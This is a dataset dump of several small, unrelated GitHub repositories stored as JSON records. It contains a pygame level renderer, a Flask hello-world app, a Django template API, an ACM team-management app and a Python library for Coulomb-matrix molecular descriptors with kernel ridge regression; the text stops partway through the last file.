1:\n self.blocks.add((X, y))\n self.draw_block_colour(x, y, YELLOW, corners=[0,1,0,1])\n self.draw_block_colour(x + 1, y, YELLOW, corners=[1,0,1,0])\n \n\n def draw_water(self, x, y):\n '''draws water'''\n left = (x -1, y ) in self.liquid\n up = (x, y -1) in self.liquid\n self.liquid.add((x,y))\n if left:\n self.draw_block_colour(x, y, BLUE, corners=[0,0,1,0])\n left = True\n if up:\n self.draw_block_colour(x, y, BLUE, corners=[0,1,0,0])\n up = True\n if left and up:\n self.draw_block_colour(x, y, BLUE, corners=[1,0,0,0])\n self.draw_block_colour(x, y, BLUE, corners=[0,0,0,1])\n\n def draw_path(self, x, y):\n '''draws a path'''\n self.draw_block_colour(x, y, WHITE)\n\n def base_grass_biom(self):\n '''draws a default grass biom'''\n #self.log(\"colour green\")\n self.screen.fill(GREEN)\n\n def draw_level(self, width, height, biom=\"grass\"):\n '''sets scalars for other drawing methods and '''\n self.scalar = (self.horizontal_scalar, self.vertical_scalar) = (\n self.hs, self.vs) = (width / self.block_width, height / self.block_width)\n y = 0\n x = 0\n if biom == \"grass\":\n self.base_grass_biom()\n for line in self.level_lines:\n for block in line:\n if block is not \" \":\n self.draw_block_background(block, x, y)\n self.draw_block_foreground(block, x, y)\n x += 1\n y += 1\n x = 0\n\n\nif __name__ == '__main__':\n pygame.init()\n level = '''meta=test\nnpcs= Ian, Keith\nKeith.position=4, 0\n [ h ]\n [ ~ ]\n [ # ]'''\n my_background = Background(\"one\", level)\n while True:\n my_background.draw_level(50, 50)\n pygame.display.update()\n"
}
] | 9 |
franciscomelerolopez/PracticaJenkins-Python | https://github.com/franciscomelerolopez/PracticaJenkins-Python | 6c7dd8d61714a7039230fa0e6b5fdc6368a1afc1 | 03588bd06c13e493a315e7d24a51e5c89fa92f00 | c0bfe4bd48bec55c68486c969ec9759e4ea6586a | refs/heads/master | 2023-02-27T15:04:01.717595 | 2021-02-02T17:22:54 | 2021-02-02T17:22:54 | 330,938,398 | 0 | 2 | null | null | null | null | null | [
{
"alpha_fraction": 0.4889705777168274,
"alphanum_fraction": 0.533088207244873,
"avg_line_length": 21.58333396911621,
"blob_id": "f0703e5ba4f5c95d5724f43eeb70da62863605d7",
"content_id": "585e98cc42c1ac5c9005fdbe3d1dfae498481abf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 272,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 12,
"path": "/src/main.py",
"repo_name": "franciscomelerolopez/PracticaJenkins-Python",
"src_encoding": "UTF-8",
"text": "from flask import Flask\napp = Flask(__name__)\n\ndef suma(a,b):\n return a+b\n\n@app.route(\"/\")\ndef hello():\n res = suma(3,2)\n return \"Hola Mundo, soy Francisco Melero y la suma de 3 + 2 es %s\" % (res)\nif __name__ == \"__main__\":\n app.run(host='0.0.0.0',port=5000)\n\n"
},
{
"alpha_fraction": 0.7272727489471436,
"alphanum_fraction": 0.7272727489471436,
"avg_line_length": 32,
"blob_id": "009d8a6c9218ec75154b5724d5765c17cb34fee1",
"content_id": "58ec5ad01871493d9c2ea11d64248b8b8b8230d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 33,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 1,
"path": "/docker-entrypoint.sh",
"repo_name": "franciscomelerolopez/PracticaJenkins-Python",
"src_encoding": "UTF-8",
"text": "/usr/bin/python /opt/app/main.py\n"
},
{
"alpha_fraction": 0.800000011920929,
"alphanum_fraction": 0.8333333134651184,
"avg_line_length": 14,
"blob_id": "5cd5d7211c71411ac95d62b3db15b06032224fc9",
"content_id": "c4bfdfe4a789ec92379709b80aa897b3eaf1e8e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 30,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 2,
"path": "/README.md",
"repo_name": "franciscomelerolopez/PracticaJenkins-Python",
"src_encoding": "UTF-8",
"text": "# Practica1Jenkins.\nSinDSdddd\n"
}
] | 3 |
ashishkokane1605/ashish | https://github.com/ashishkokane1605/ashish | 84691ce58834434857ce9190518ab9c869252106 | d6bd61ba2a9ac31e3775281f908475e7a86e23aa | c212b95ea9f15671568747c08ef4cea1b1ec1383 | refs/heads/master | 2021-01-11T02:47:18.675836 | 2016-10-14T10:26:48 | 2016-10-14T10:26:48 | 70,899,808 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4013157784938812,
"alphanum_fraction": 0.5,
"avg_line_length": 10.666666984558105,
"blob_id": "b5791e5e7a01597bed6d9000269b0834eb502695",
"content_id": "f264d55bdab4c7f207c464c0e82291dc00040265",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 152,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 12,
"path": "/1st 10 fibonacci nums (sagar).py",
"repo_name": "ashishkokane1605/ashish",
"src_encoding": "UTF-8",
"text": "a=0\r\nf0=0\r\nf1=1\r\nprint(\"f0\")\r\nprint(\"f1\")\r\nwhile(a<=10):\r\n b=f0+f1;\r\n print(b)\r\n f0=f1\r\n f1=b\r\n a=a+1\r\ninput(\"press enter to continue\")\r\n"
}
] | 1 |
maanavshah/privado_app | https://github.com/maanavshah/privado_app | d309f35091c221b7b7877146f243c7f192ebfae5 | 3b5216aef4c1cd77a6220707839806ca16a3419e | ecc401f4bd801ecfaf0f7aa4655dd125a1731071 | refs/heads/master | 2023-01-09T04:11:35.186839 | 2020-11-12T13:54:26 | 2020-11-12T13:54:26 | 299,022,090 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6897374987602234,
"alphanum_fraction": 0.6897374987602234,
"avg_line_length": 23.647058486938477,
"blob_id": "8c8afc08ba6df8ba5eeea3133ec9b6807c3576fa",
"content_id": "b499379037673b10476d8b2a3f19aebf26884d27",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 419,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 17,
"path": "/privado_app/models.py",
"repo_name": "maanavshah/privado_app",
"src_encoding": "UTF-8",
"text": "from djongo import models\n\n\nclass Templates(models.Model):\n type = models.TextField()\n entity = models.TextField()\n customerId = models.TextField()\n law = models.TextField()\n fields = models.JSONField()\n objects = models.DjongoManager()\n\n\nclass UserTable(models.Model):\n email = models.TextField()\n phone = models.TextField()\n userId = models.TextField()\n objects = models.DjongoManager()\n"
},
{
"alpha_fraction": 0.5797788500785828,
"alphanum_fraction": 0.5857030153274536,
"avg_line_length": 29.878047943115234,
"blob_id": "ca7fe563c653cd6fd333f657ff402e6928ba2027",
"content_id": "8b471b7c154307647616f490e8aa1f2ba4029fcf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2532,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 82,
"path": "/privado_app/views.py",
"repo_name": "maanavshah/privado_app",
"src_encoding": "UTF-8",
"text": "import json\n\nfrom http import HTTPStatus\nfrom django.http import HttpResponse\nfrom django.views.decorators.csrf import csrf_exempt\n\nfrom privado_app.models import Templates\n\n\nclass HttpResponseNoContent(HttpResponse):\n status_code = HTTPStatus.NO_CONTENT\n\n\nclass HttpResponseBadRequest(HttpResponse):\n status_code = HTTPStatus.BAD_REQUEST\n\n\ndef customer_template_exists(customer_id):\n return Templates.objects.filter(type=\"customer\", customerId=customer_id).exists()\n\n\n@csrf_exempt\ndef vw_templates(request, customer_id):\n\n # validate if customerId is numeric\n if not customer_id.isnumeric():\n # HTTP response code - 400\n return HttpResponseBadRequest(json.dumps({\n 'error': 'invalid customerId.'\n }))\n\n # create template with customerId\n if request.method == \"POST\":\n\n # check if customerId already exists\n if customer_template_exists(customer_id):\n return HttpResponseBadRequest(json.dumps({\n 'error': 'customerId already exists.'\n }))\n\n try:\n template = Templates(\n customerId=customer_id, type='customer', entity='entity', law='base', fields=[])\n # append fields from each system records\n for t in Templates.objects.filter(type=\"system\"):\n template.fields += t.fields\n template.save()\n\n # HTTP response code - 200\n return HttpResponse(json.dumps({\n 'type': template.type,\n 'entity': template.entity,\n 'customerId': template.customerId,\n 'law': template.law,\n 'fields': template.fields\n }))\n\n except Templates.DoesNotExist:\n # HTTP response code - 204\n return HttpResponseNoContent(json.dumps({\n 'error': 'system records not found.'\n }))\n\n else:\n try:\n template = Templates.objects.get(\n type=\"customer\", customerId=customer_id)\n\n # HTTP response code - 200\n return HttpResponse(json.dumps({\n 'type': template.type,\n 'entity': template.entity,\n 'customerId': template.customerId,\n 'law': template.law,\n 'fields': template.fields\n }))\n\n except Templates.DoesNotExist:\n # HTTP response code - 204\n return HttpResponseNoContent(json.dumps({\n 'error': 'customerId does not exist.'\n }))\n"
},
{
"alpha_fraction": 0.7604166865348816,
"alphanum_fraction": 0.7604166865348816,
"avg_line_length": 18.200000762939453,
"blob_id": "a48073c9ae3bce863443313e17dc4b039e973389",
"content_id": "92ceea7a8dd787b3066334f4a14e9b82b05fdabb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 96,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 5,
"path": "/privado_app/apps.py",
"repo_name": "maanavshah/privado_app",
"src_encoding": "UTF-8",
"text": "from django.apps import AppConfig\n\n\nclass PrivadoAppConfig(AppConfig):\n name = 'privado_app'\n"
},
{
"alpha_fraction": 0.6557197570800781,
"alphanum_fraction": 0.667214035987854,
"avg_line_length": 24.375,
"blob_id": "b67289d412181ff66db4ab339e8d839e62c98af6",
"content_id": "cc27eae4bb281f7e3cf585951b27adebd2a09769",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1827,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 72,
"path": "/README.md",
"repo_name": "maanavshah/privado_app",
"src_encoding": "UTF-8",
"text": "# privado-app (django-mongodb)\n\nInstallation\n------------\n\nExecute the following commands to install spectre\n\nTo install django, djonogo (mongodb package) and create a virtual environment:\n\n $ pip install virtualenv\n $ python -m virtualenv venv\n $ source venv/bin/activate\n\nNow, clone the repository and change the working directory to app. To install django:\n\n $ pip install django\n $ pip install djongo\n\nYou can check if django is correctly installed or not using:\n\n $ django-admin --version\n\nNow, you need to run migrations to create the database schema for app:\n\n $ python manage.py migrate\n\nYou can now start the django server:\n\n $ python manage.py runserver\n\nOr you can add it in your own application (optional: I have already added this.)\n\n1. Add ``privado_app`` to your INSTALLED_APPS setting like this::\n\n INSTALLED_APPS = (\n ...\n 'privado_app',\n )\n\n2. Run ``python manage.py migrate``\n3. Include the ``privado_app urls`` like this to have your \"home page\" as the blog index::\n\n urlpatterns = [\n ...\n url(r'^admin/', include(admin.site.urls)),\n path('te/customer/<str:customer_id>/templates', views.vw_templates),\n ]\n\nUsage\n-----\n\nYou can visit the django website at http://localhost:8000.\n\nTesting\n-------\n\nYou can create/retrieve a template in python:\n\n import requests\n import json\n\n # create template using customerId\n url = 'http://localhost:8000/te/customer/456/templates'\n x = requests.post(url)\n print(f'status_code: {x.status_code}')\n print(f'content: {json.loads(x.content)}')\n\n # get template using customerId\n url = 'http://localhost:8000/te/customer/456/templates'\n x = requests.get(url)\n print(f'status_code: {x.status_code}')\n print(f'content: {json.loads(x.content)}')\n"
}
] | 4 |
zhu-he/ACMTeamManagement | https://github.com/zhu-he/ACMTeamManagement | f73b8338824c60d17345f0baa305c87de9b26ef7 | 9caa18f023d2b5a2ce2d130f0026bd21787851b7 | 6c091348a82f7a505fa7ea8c9df02a2c6157167b | refs/heads/master | 2021-06-29T02:59:45.873019 | 2017-09-17T09:39:15 | 2017-09-17T09:39:15 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.8122065663337708,
"alphanum_fraction": 0.8122065663337708,
"avg_line_length": 25.625,
"blob_id": "4c0e75076f75c5fdc76f3596355ba309ab5ae3fb",
"content_id": "5ad9378fd7de1d98bbd795ea3d432167b6d5859c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 213,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 8,
"path": "/acmteammanagement/base/admin.py",
"repo_name": "zhu-he/ACMTeamManagement",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom django.contrib.auth.admin import UserAdmin\nfrom .models import User, Member, Team\n\n\nadmin.site.register(User, UserAdmin)\nadmin.site.register(Member)\nadmin.site.register(Team)\n"
},
{
"alpha_fraction": 0.6218487620353699,
"alphanum_fraction": 0.6315449476242065,
"avg_line_length": 24.766666412353516,
"blob_id": "0f561b08c536d4973e7dd535e9080179b4f9d9e8",
"content_id": "aa20ad8322ba4e30c57c9b1b03758ecb8e224b7e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1547,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 60,
"path": "/acmteammanagement/contest/models.py",
"repo_name": "zhu-he/ACMTeamManagement",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\nclass OJ(models.Model):\n name = models.CharField(max_length=64, unique=True)\n\n def __str__(self):\n return self.name\n\n\nclass Contest(models.Model):\n name = models.CharField(max_length=128)\n oj = models.ForeignKey(OJ)\n\n class Meta:\n unique_together = ((\"oj\", \"name\"),)\n\n def __str__(self):\n return self.name\n\n\nclass Problem(models.Model):\n name = models.CharField(max_length=16)\n contest = models.ForeignKey(Contest)\n\n def __str__(self):\n return '%s %s' % (self.contest.name, self.name)\n\n\nclass RankItem(models.Model):\n rank = models.IntegerField()\n name = models.CharField(max_length=64)\n contest = models.ForeignKey(Contest)\n score_sum = models.CharField(max_length=16, blank=True)\n\n def __str__(self):\n return '%s %d %s' % (self.contest.name, self.rank, self.name)\n\n\nclass ScoreItem(models.Model):\n score = models.CharField(max_length=16, blank=True)\n rank_item = models.ForeignKey(RankItem)\n problem = models.ForeignKey(Problem)\n\n class Meta:\n unique_together = ((\"rank_item\", \"problem\"),)\n\n def __str__(self):\n return '%s %d %s' % (self.rank_item.contest.name, self.rank_item.name, self.problem.name)\n\n\nclass Alias(models.Model):\n name = models.CharField(max_length=64)\n member = models.ForeignKey('base.Member')\n oj = models.ForeignKey(OJ)\n\n class Meta:\n unique_together = ((\"name\", \"oj\"),)\n\n def __str__(self):\n return '%s %s %s' % (self.oj.name, self.member.name, self.name)\n\n"
},
{
"alpha_fraction": 0.8099173307418823,
"alphanum_fraction": 0.8099173307418823,
"avg_line_length": 23.200000762939453,
"blob_id": "4f8e0cbb037a2f3226f28694d66a60d1c941839a",
"content_id": "10a2731abdbd498f3b94becbf6ca2182287841ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 121,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 5,
"path": "/acmteammanagement/board/admin.py",
"repo_name": "zhu-he/ACMTeamManagement",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom .models import Group, Board\n\nadmin.site.register(Group)\nadmin.site.register(Board)\n"
},
{
"alpha_fraction": 0.7971014380455017,
"alphanum_fraction": 0.7971014380455017,
"avg_line_length": 22,
"blob_id": "fdabac1326686cd6477c4ca072f4b5fe762ec3b8",
"content_id": "b1e937f30432bed1122a66ccf463edcbf33207aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 69,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 3,
"path": "/README.md",
"repo_name": "zhu-he/ACMTeamManagement",
"src_encoding": "UTF-8",
"text": "# ACM Team Management\n\nA management software for ACM training teams.\n"
},
{
"alpha_fraction": 0.7533936500549316,
"alphanum_fraction": 0.7579185366630554,
"avg_line_length": 20.047618865966797,
"blob_id": "a94084b64fdb751e412d475b8d36acbd8836fa68",
"content_id": "2c41b0f846b8467ed2e25a010e4198782f64ad89",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 442,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 21,
"path": "/acmteammanagement/contest/admin.py",
"repo_name": "zhu-he/ACMTeamManagement",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom .models import OJ, Contest, Problem, RankItem, ScoreItem, Alias\n\n\nclass ProblemInline(admin.TabularInline):\n model = Problem\n extra = 0\n\n\nclass RankItemInline(admin.TabularInline):\n model = RankItem\n extra = 0\n\n\nclass ContestAdmin(admin.ModelAdmin):\n inlines = [ProblemInline, RankItemInline]\n\n\nadmin.site.register(OJ)\nadmin.site.register(Contest, ContestAdmin)\nadmin.site.register(Alias)\n"
},
{
"alpha_fraction": 0.6819085478782654,
"alphanum_fraction": 0.6898608207702637,
"avg_line_length": 20.826086044311523,
"blob_id": "fde66ed010866f3ccc3ba37fa36f039f0518d7d2",
"content_id": "02b0639d349a290ff7ca7b8a111e7af4b51c7e6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 503,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 23,
"path": "/acmteammanagement/base/models.py",
"repo_name": "zhu-he/ACMTeamManagement",
"src_encoding": "UTF-8",
"text": "from django.contrib.auth.models import AbstractUser\nfrom django.db import models\n\n\nclass User(AbstractUser):\n pass\n\n\nclass Member(models.Model):\n name = models.CharField(max_length=64)\n user = models.OneToOneField(User, blank=True, null=True)\n\n def __str__(self):\n return self.name\n\n\nclass Team(models.Model):\n name = models.CharField(max_length=64)\n owner = models.ForeignKey(User)\n members = models.ManyToManyField(Member)\n\n def __str__(self):\n return self.name\n\n"
},
{
"alpha_fraction": 0.6547884345054626,
"alphanum_fraction": 0.6636971235275269,
"avg_line_length": 22.578947067260742,
"blob_id": "35af6495cb96f3475e81fd0aee8028e3bfdf2dfd",
"content_id": "fa95a0d1b7a5e86032da4df6b990305b524300db",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 449,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 19,
"path": "/acmteammanagement/board/models.py",
"repo_name": "zhu-he/ACMTeamManagement",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\n\nclass Group(models.Model):\n name = models.CharField(max_length=64)\n owner = models.ForeignKey('base.User')\n teams = models.ManyToManyField('base.Team')\n\n def __str__(self):\n return self.name\n\n\nclass Board(models.Model):\n name = models.CharField(max_length=64)\n owner = models.ForeignKey('base.User')\n groups = models.ManyToManyField(Group)\n\n def __str__(self):\n return self.name\n\n"
}
] | 7 |
mkrykunov/CoulombDescriptors | https://github.com/mkrykunov/CoulombDescriptors | 513d7fac6ce4a09d971e98e251254f51899714f5 | 7d2305f70225462d152960996e8a2dd598dd5e95 | 919dfbeb8afab30f43b02a8379255b9485fc15b5 | refs/heads/master | 2020-03-21T12:04:33.497748 | 2018-08-03T02:42:49 | 2018-08-03T02:42:49 | 138,534,514 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5855048894882202,
"alphanum_fraction": 0.6050488352775574,
"avg_line_length": 20.15517234802246,
"blob_id": "599bc7906f50d9bd53d718a9bcabf0a7f8852733",
"content_id": "c77fd80d6953b3b35effd865aa1eaa5a7526e07d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1228,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 58,
"path": "/test_eigval_gaussian.py",
"repo_name": "mkrykunov/CoulombDescriptors",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport scipy.io as sio\nimport numpy as np\nfrom CoulombDescriptor import CoulombDescriptor\nfrom KernelRidgeRegression import KernelRidgeRegression\n\n\ndef test():\n mat = sio.loadmat('qm7.mat')\n\n mat_X = mat['X']\n mat_T = mat['T']\n mat_Z = mat['Z']\n mat_R = mat['R']\n mat_P = mat['P']\n\n desc = CoulombDescriptor('Coulomb2Eigval')\n\n X = desc.ConstructDescriptor(mat_X)\n\n print 'X.shape =', X.shape\n\n m = 200\n m1 = 100\n\n print 'm =', m\n print 'm1 =', m1\n\n permut = np.random.permutation(mat_Z.shape[0])\n\n train = permut[0:m]\n test = permut[m:m + m1]\n\n X_train = X[train,:]\n t_train = mat_T[0,train]\n t_train = np.reshape(t_train, (len(t_train), 1))\n\n KRR_model = KernelRidgeRegression(kernel = 'Gaussian', sigma = 30.0, lambd = 1.0E-4)\n\n y_train = KRR_model.fit_predict(X_train, t_train)\n\n err_train = np.sum(np.abs(y_train - t_train)) / len(t_train)\n\n print 'err_train = ', err_train\n\n X_test = X[test,:]\n t_test = mat_T[0,test]\n t_test = np.reshape(t_test, (len(t_test), 1))\n\n y_test = KRR_model.predict(X_train, X_test)\n\n err_test = np.sum(np.abs(y_test - t_test)) / len(t_test)\n\n print 'err_test = ', err_test\n\nif __name__ == '__main__':\n test()\n\n"
},
{
"alpha_fraction": 0.47931748628616333,
"alphanum_fraction": 0.5098242163658142,
"avg_line_length": 20.965909957885742,
"blob_id": "194c3b2def4aac47d2c789ea0ef2d744cb0e33c8",
"content_id": "f1e72a02ebb93edb713ad80403b0bc51cf7d8cdf",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1934,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 88,
"path": "/KernelRidgeRegression.py",
"repo_name": "mkrykunov/CoulombDescriptors",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport numpy as np\nfrom numpy import linalg as LA\n\n\nclass KernelRidgeRegression:\n\n def __init__(self, kernel, sigma, lambd):\n self.kernel = kernel\n self.sigma = sigma\n self.lambd = lambd\n\n def fit_predict(self, X, t):\n if self.kernel == 'Gaussian':\n K = self.GaussianKernel(X)\n elif self.kernel == 'Laplacian':\n K = self.LaplacianKernel(X)\n\n self.alpha = np.dot(LA.pinv(K + self.lambd * np.eye(len(t))), t)\n\n y = np.dot(K, self.alpha)\n\n return y\n\n def predict(self, X, X1):\n if self.kernel == 'Gaussian':\n K1 = self.GaussianKernel2(X1, X)\n elif self.kernel == 'Laplacian':\n K1 = self.LaplacianKernel2(X1, X)\n\n y1 = np.dot(K1, self.alpha)\n\n return y1\n\n def GaussianKernel(self, X):\n m = X.shape[0]\n K = np.zeros((m,m))\n\n const = 1.0 / (2 * self.sigma**2)\n\n S = np.dot(X, X.T)\n Sdiag = S.diagonal()\n D = Sdiag[:,None] + Sdiag[None,:] - 2 * S\n K = np.exp(-const * D)\n\n return K\n\n def LaplacianKernel(self, X):\n m = X.shape[0]\n K = np.zeros((m,m))\n\n const = 1.0 / self.sigma\n\n for i in range(m):\n tmp = np.exp(-const * np.sum(np.abs(X[i,:] - X[:,:]), axis=1))\n K[i,:] = tmp\n\n return K\n\n def GaussianKernel2(self, X0, X1):\n m0 = X0.shape[0]\n m1 = X1.shape[0]\n K = np.zeros((m0,m1))\n\n const = 1.0 / (2 * self.sigma**2)\n\n S0 = np.sum(np.multiply(X0, X0), axis=1)\n S1 = np.sum(np.multiply(X1, X1), axis=1)\n\n S = np.dot(X0, X1.T)\n D = S0[:,None] + S1[None,:] - 2 * S\n K = np.exp(-const * D)\n \n return K\n\n def LaplacianKernel2(self, X, X1):\n m = X.shape[0]\n m1 = X1.shape[0]\n K = np.zeros((m,m1))\n\n const = 1.0 / self.sigma\n\n for i in range(m):\n tmp = np.exp(-const * np.sum(np.abs(X[i,:] - X1[:,:]), axis=1))\n K[i,:] = tmp\n\n return K\n\n"
},
{
"alpha_fraction": 0.5072630047798157,
"alphanum_fraction": 0.5214067101478577,
"avg_line_length": 21.64069175720215,
"blob_id": "d21c632b3492a54ce2be33975911e444acb0d472",
"content_id": "0611556032fd0cfac2beb34085563aa85b0143a7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5232,
"license_type": "permissive",
"max_line_length": 102,
"num_lines": 231,
"path": "/CoulombDescriptor.py",
"repo_name": "mkrykunov/CoulombDescriptors",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport numpy as np\nfrom numpy import linalg as LA\nfrom collections import Counter\n\n\nclass CoulombDescriptor:\n\n def __init__(self, descriptor):\n self.descriptor = descriptor\n\n def ConstructDescriptor(self, InputMat, mat_Z = None):\n if self.descriptor == 'Coulomb2Eigval':\n return self.Coulomb2Eigval(InputMat)\n\n elif self.descriptor == 'XYZnuc2CoulombMat':\n return self.XYZnuc2CoulombMat(InputMat, mat_Z)\n\n elif self.descriptor == 'BagOfAtoms':\n Z_i = self.getNuclearCharges(InputMat)\n\n Atoms = self.CountAtoms(Z_i)\n\n Diag = self.Coulomb2Diagonal(InputMat)\n\n BoA = self.Diagonal2BoA(Diag, Z_i, Atoms)\n\n return BoA\n\n elif self.descriptor == 'BagOfBonds':\n Z_i = self.getNuclearCharges(InputMat)\n\n ZiZj = self.getOffdiagonal(Z_i)\n\n Bonds = self.CountBonds(ZiZj)\n\n BoB = self.Coulomb2BoB(InputMat, ZiZj, Bonds)\n\n return BoB\n elif self.descriptor == 'BagOfAtomsBonds':\n Z_i = self.getNuclearCharges(InputMat)\n\n Atoms = self.CountAtoms(Z_i)\n\n Diag = self.Coulomb2Diagonal(InputMat)\n\n BoA = self.Diagonal2BoA(Diag, Z_i, Atoms)\n\n ZiZj = self.getOffdiagonal(Z_i)\n\n Bonds = self.CountBonds(ZiZj)\n\n BoB = self.Coulomb2BoB(InputMat, ZiZj, Bonds)\n\n return np.concatenate((BoA, BoB), axis = 1)\n\n def get_CoulombMat(self, atom_xs, Zmat):\n m = len(Zmat)\n\n Cmat = np.zeros((m,m))\n\n S = np.dot(atom_xs, atom_xs.T)\n Sdiag = S.diagonal()\n D = np.sqrt(Sdiag[:,None] + Sdiag[None,:] - 2 * S)\n np.fill_diagonal(D, 1.0)\n\n Z_ij = np.outer(Zmat, Zmat)\n\n Cmat = np.divide(Z_ij, D)\n\n for i in range(m):\n Cmat[i,i] = 0.5 * np.power(Zmat[i], 2.4)\n\n return Cmat\n\n def sortDiagonal(self, mat_X):\n m = mat_X.shape[0]\n nx = mat_X.shape[1]\n\n X = np.zeros((m,nx,nx))\n\n for k in range(m):\n D = mat_X[k,:,:].diagonal()\n A = mat_X[k,:,:]\n\n sort_D = np.argsort(-D)\n sort_r_A = A[sort_D,:]\n sort_cr_A = sort_r_A[:,sort_D]\n\n X[k,:,:] = sort_cr_A\n\n return X\n\n def XYZnuc2CoulombMat(self, mat_R, Z, toSort = True):\n m = mat_R.shape[0]\n nx = mat_R.shape[1]\n\n X = np.zeros((m,nx,nx))\n\n for k in range(m):\n isize = nx - np.sum(Z[k,:] == 0)\n\n R_k = np.array(mat_R[k,0:isize,:], dtype = np.float64)\n\n A = self.get_CoulombMat(R_k, Z[k,0:isize])\n X[k,0:isize,0:isize] = A\n\n if toSort:\n X = self.sortDiagonal(X)\n\n return np.reshape(X, (m, nx * nx))\n\n def getNuclearCharges(self, mat_X):\n m = mat_X.shape[0]\n nx = mat_X.shape[1]\n\n Z_i = np.zeros((m,nx))\n\n for k in range(m):\n Z_i[k,:] = np.around(np.power(2.0 * mat_X[k,:,:].diagonal(), 5.0 / 12.0, dtype = np.float64))\n\n return Z_i\n\n def CountAtoms(self, Z_i):\n m = Z_i.shape[0]\n\n combined = Counter()\n\n for k in range(m):\n combined |= Counter(Z_i[k,:])\n\n Atoms = sorted(list(combined.elements()), reverse=True)\n\n Atoms = [a for a in Atoms if a != 0.0]\n\n return Atoms\n\n def Coulomb2Diagonal(self, mat_X):\n m = mat_X.shape[0]\n nx = mat_X.shape[1]\n\n D = np.zeros((m,nx))\n\n for k in range(m):\n D[k,:] = mat_X[k,:,:].diagonal()\n\n return D\n\n def Diagonal2BoA(self, Diagonal, Z_i, Atoms):\n m = Diagonal.shape[0]\n nx = len(Atoms)\n\n BoA = np.zeros((m,nx))\n\n for k in range(m):\n Z_k = Z_i[k,:]\n\n for zi in set(Z_k):\n if zi != 0.0:\n ind_A = np.where(Atoms == zi)[0]\n\n ind_Z = np.where(Z_k == zi)[0]\n\n BoA[k,ind_A[0:len(ind_Z)]] = sorted(Diagonal[k,ind_Z], reverse=True)\n\n return BoA\n\n def getOffdiagonal(self, Z_i):\n m = Z_i.shape[0]\n nx = Z_i.shape[1]\n\n ZiZj = {}\n\n for k in range(m):\n ZiZj[k] = [(Z_i[k,i],Z_i[k,j]) for i in range(nx) for j in range(i + 1,nx)]\n\n return ZiZj\n\n def CountBonds(self, ZiZj):\n combined = Counter()\n\n keys = sorted(ZiZj.keys())\n\n for k in keys:\n combined |= Counter(ZiZj[k])\n\n combined_list = [c for c in combined.elements()]\n\n Bonds = sorted(combined_list, reverse=True)\n\n Bonds = [b for b in Bonds if b[1] != 0.0]\n\n return Bonds\n\n def Coulomb2BoB(self, mat_X, ZiZj, Bonds):\n m = mat_X.shape[0]\n N = mat_X.shape[1]\n nx = len(Bonds)\n\n BoB = np.zeros((m,nx))\n\n for k in range(m):\n ZiZj_k = ZiZj[k]\n A = mat_X[k,:,:]\n U = A[np.triu_indices(N,1)]\n\n for zij in set(ZiZj_k):\n if zij[1] != 0.0:\n ind_B = [x for x, y in enumerate(Bonds) if y == zij]\n\n ind_Z = [x for x, y in enumerate(ZiZj_k) if y == zij]\n\n BoB[k,ind_B[0:len(ind_Z)]] = sorted(U[ind_Z], reverse=True)\n\n return BoB\n\n def Coulomb2Eigval(self, mat_X):\n m = mat_X.shape[0]\n nx = mat_X.shape[1]\n\n X = np.zeros((m,nx))\n\n for k in range(m):\n A = mat_X[k,:,:]\n D = LA.eigvalsh(A)\n D = np.reshape(D, (len(D), 1))\n D = -np.sort(-D, axis=0)\n 